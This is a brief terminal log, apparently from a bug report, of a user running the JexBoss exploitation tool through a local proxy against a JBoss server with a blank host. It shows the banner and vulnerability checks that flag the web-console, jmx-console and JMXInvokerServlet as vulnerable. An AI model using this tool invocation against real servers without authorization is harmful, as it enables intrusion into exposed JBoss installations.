 Harry@xXxZombi3xXx ~/jexboss master
Harry@xXxZombi3xXx ~/jexboss master ./jexboss.py -u http://:8080/ --jboss -P http://127.0.0.1:8080/
* --- JexBoss: Jboss verify and EXploitation Tool --- *
| * And others Java Deserialization Vulnerabilities * |
| |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
@version: 1.2.4
** Checking proxy: http://127.0.0.1:8080/ **
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://:8080/ **
[*] Checking admin-console: [ EXPOSED ]
[*] Checking web-console: [ VULNERABLE ]
[*] Checking jmx-console: [ VULNERABLE ]
[*] Checking JMXInvokerServlet: [ VULNERABLE ]